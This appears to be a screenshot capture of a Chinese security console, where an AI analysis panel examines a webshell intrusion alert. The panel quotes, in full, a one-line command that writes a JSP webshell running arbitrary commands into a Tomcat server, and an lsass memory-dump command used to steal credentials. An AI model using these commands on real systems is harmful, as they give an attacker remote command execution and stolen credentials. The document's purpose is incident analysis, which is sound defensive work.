 严重 主机存在服务器疑似写入WebShell后门,同时发现webshell文件、内存马... 处置事件 标记状态 加白名单
研判结论 人工入侵 处置状态 处置完成 分析用时 15秒 来源 影响资产 192.168.100.210 暂无 管理IP范围 agent 状态 离线
安全GPT分析 攻击故事线 时间线 威胁实体 SOAR执行记录 工单流程
分析详情
我对以下这些维度的信息进行了分析，具体分析内容如下：
关键告警分析
在2024-05-27 15:19:21，我收到了这条告警的一条日志，告警ID: alert-61f9a190-a381-43e5-9f1b-58035fe1ffec，当时告警名称是服务器写入WebShell后门，经过我
的研判，该告警研判结论是有效告警，我的分析如下：
一、分析了一下该告警涉及的可疑操作行为
1. 攻击阶段涉及的攻击行为：
- TA0003.T1505.003: 疑似攻击者通过命令 cmd.exe /c "echo ^<% java.io.InputStream in = Runtime.getRuntime().exec(request.get
Parameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ o
ut.println(new String(b)); } out.print("</pre>");%^> > C:\Users\Administrator\Desktop\apache-tomcat-9.0.41\webapps\ROOT\she
ll.jsp" 创建可疑Web文件 shell.jsp，对主机进行持久化攻击。
- TA0006.T1003.001: 疑似攻击者通过命令 rundll32.exe  C:\windows\System32\comsvcs.dll, MiniDump 968 lsass.dmp Normal 转储进
程内存，窃取用户凭证。
- TA0003.T1543: 检测到内存马威胁 Java.MemShell.Unknown.AIModule.A
2. 可疑命令行详细解读：
- "echo ^<% java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -
1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre
>");%^> > C:\Users\Administrator\Desktop\apache-tomcat-9.0.41\webapps\ROOT\shell.jsp": 这条命令行在创建一个名为 shell.jsp 的文
件，内容为一段 Java 代码。这段代码的功能是执行用户通过 HTTP 请求参数传递的命令，并将执行结果输出到 web 页面上。这是一种常见的 WebShel
l 持久化攻击手段。
- "rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 968 lsass.dmp Normal": 这条命令行使用 rundll32.exe 执行 comsvcs.
dll 中的 MiniDump 函数，对 lsass 进程进行内存转储。lsass 进程负责在 Windows 系统中生成和管理用户凭证，攻击者通过转储其内存来窃取用户
凭证。
3. 总结攻击的意图：
攻击者试图在目标主机上创建 WebShell，以便进行持久化控制；同时，攻击者还尝试窃取目标主机上的用户凭证，可能用于进一步的攻击或者身份验
证